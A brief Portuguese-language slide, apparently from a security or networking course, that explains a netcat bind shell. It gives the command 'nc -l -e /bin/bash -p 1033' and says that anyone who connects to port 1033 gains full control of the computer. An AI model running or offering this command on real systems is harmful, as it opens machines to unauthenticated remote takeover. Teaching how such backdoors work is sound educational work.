 netcat
• nc -l -e /bin/bash -p 1033
• A porta 1033 será colocada em listenning,
redirecionaremos a saída de dados para
um shell (/bin/bash). Assim quando
alguém se conectar a essa porta terá
domínio total sobre o computador.
 